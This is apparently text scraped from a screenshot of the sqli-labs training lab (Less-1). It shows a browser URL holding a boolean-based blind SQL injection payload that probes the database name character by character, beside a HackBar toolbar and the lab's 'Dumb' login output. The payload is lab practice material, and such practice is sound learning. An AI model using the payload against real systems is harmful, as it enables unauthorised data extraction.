 http://sqli.pl/Less-1/?id=1' and (select ascii(substr(database(),1,1)))=115 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1